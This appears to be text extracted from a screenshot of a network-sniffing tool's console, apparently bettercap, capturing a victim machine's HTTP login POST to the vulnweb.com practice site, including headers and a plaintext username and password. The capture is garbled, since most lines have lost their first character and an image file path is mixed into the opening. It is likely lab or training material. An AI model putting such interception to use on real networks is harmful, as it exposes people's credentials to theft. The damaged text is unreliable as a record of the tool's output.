 sername=ziad sabih&password=1234567890
0.0.2.0/24 > 10.0.2.15 » [12:08:40] [net.sniff.http.request] http MSEDGEWIN10 POST testhtml5.vulnweb.com/login
OST /login HTTP/1.1
ost: testhtml5.vulnweb.com
ontent-Length: 39
pgrade-Insecure-Requests: 1
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
onnection: keep-alive
ache-Control: max-age=0
rigin: http://testhtml5.vulnweb.com
ontent-Type: application/x-www-form-urlencoded
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
eferer: http://testhtml5.vulnweb.com/
ccept-Encoding: gzip, deflate
ccept-Language: en-US,en;q=0.9
sername=ziad sabih&password=1234567890
0.0.2.0/24 > 10.0.2.15 » [12:08:40] [net.sniff.http.request] http MSEDGEWIN10 GET testhtml5.vulnweb.com/
0.0.2.0/24 > 10.0.2.15 » [12:08:40] [net.sniff.http.response] http 176.28.50.165:80 302 FOUND -> MSEDGEWIN10 (209 B text/html;